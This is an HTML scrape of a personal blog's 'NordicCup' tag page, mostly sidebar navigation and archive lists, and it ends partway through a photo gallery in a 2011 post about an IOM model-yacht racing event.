	<li><a href="http://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="http://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="http://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="http://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="http://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="http://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="http://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="http://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="http://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="http://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="http://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="http://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="http://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="http://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="http://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="http://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="http://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="http://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="http://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="http://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="http://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="http://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="http://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="http://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="http://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="http://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="http://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="http://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="http://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="http://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="http://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="http://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="http://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='http://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='http://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='http://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='http://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='http://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='http://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='http://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='http://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='http://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='http://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='http://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='http://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='http://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='http://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='http://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='http://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='http://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='http://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='http://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='http://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='http://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='http://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,812 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>NordicCup</span></h1>			</header><!-- .page-header -->

			
<article id="post-4689" class="post-4689 post type-post status-publish format-standard hentry category-iom-events tag-iom tag-nordiccup">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2011/08/sunday-iom-pics/" rel="bookmark">Sunday IOM pics</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id='gallery-1' class='gallery galleryid-4689 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/sunday-iom-pics/attachment/28082011052/'><img decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/280820110521-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/sunday-iom-pics/attachment/28082011053/'><img decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/280820110531-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://www.anderswallin.net/2011/08/sunday-iom-pics/attachment/28082011054/'><img decoding="async" width="150" height="150" src="http://www.anderswallin.net/wp-content/uploads/2011/08/280820110541-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
